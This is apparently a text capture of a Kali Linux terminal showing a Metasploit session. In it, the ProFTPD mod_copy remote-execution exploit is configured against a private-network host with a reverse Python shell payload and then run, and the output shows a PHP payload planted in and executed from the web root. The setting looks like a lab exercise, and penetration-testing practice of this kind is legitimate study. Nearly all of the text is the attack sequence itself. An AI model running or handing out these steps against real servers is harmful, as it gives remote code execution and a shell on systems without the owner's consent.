 m4h910@kali: ~/metasploit-framework
File Actions Edit View Help
.
o To boldly go where no
shell has gone before
=[ metasploit v6.4.60-dev-157a15a389 ]
+ -- --=[ 2512 exploits - 1292 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOST 192.168.8.160
RHOST => 192.168.8.160
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.8.152
LHOST => 192.168.8.152
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set AllowNoCleanup true
AllowNoCleanup => true
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] 192.168.8.160:80 - 192.168.8.160:21 - Connected to FTP server
[*] 192.168.8.160:80 - 192.168.8.160:21 - Sending copy commands to FTP server
[*] 192.168.8.160:80 - Executing PHP payload /7WUEzn.php
[!] 192.168.8.160:80 - This exploit may require manual cleanup of '/var/www/html/
7WUEzn.php' on the target
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sS